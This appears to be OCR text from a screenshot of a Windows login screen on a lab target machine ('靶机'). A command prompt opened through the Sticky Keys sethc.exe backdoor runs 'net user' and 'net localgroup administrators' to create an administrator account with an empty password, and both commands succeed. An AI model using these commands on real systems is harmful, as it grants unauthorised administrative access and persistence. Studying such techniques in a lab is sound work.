 CH
管理员: sethc.exe
C:\Windows\system32>net user 123 "" /add
命令成功完成。
C:\Windows\system32>net localgroup administrators 123 /add
命令成功完成。
C:\Windows\system32>
霉的靶机
密码
重设密码...